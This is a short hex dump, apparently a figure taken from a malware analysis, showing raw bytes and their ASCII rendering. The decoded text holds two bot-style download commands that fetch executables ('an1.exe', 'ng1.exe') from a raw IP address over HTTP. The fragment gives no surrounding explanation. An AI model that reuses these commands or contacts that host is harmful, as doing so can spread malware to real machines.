 0E 76 1E 1A A4 DB 7A 08 5C 00 00 00 01 00 00 00 .v..¤Ûz.\.......
08 00 00 00 00 00 00 00 00 00 00 00 B8 03 00 00 ............¸...
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 87 00 00 00 ............‡...
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 02 00 2D 00 00 00 00 00 B7 E9 FA 40 ......-.....·éú@
00 00 00 00 00 00 00 00 00 00 00 00 2E 64 77 66 .............dwf
69 6C 65 20 2D 73 65 64 68 6E 20 20 68 74 74 70 ile -sedhn  http
3A 2F 2F 31 39 34 2E 31 2E 32 34 37 2E 32 34 32 ://194.1.247.242
2F 61 6E 31 2E 65 78 65 00 2C 00 00 00 00 00 EE /an1.exe.,.....î
80 15 2F 00 00 00 00 00 00 00 00 00 00 00 00 2E €./.............
64 77 66 69 6C 65 20 2D 73 65 64 68 6E 20 68 74 dwfile -sedhn ht
74 70 3A 2F 2F 31 39 34 2E 31 2E 32 34 37 2E 32 tp://194.1.247.2
34 32 2F 6E 67 31 2E 65 78 65 00 42/ng1.exe.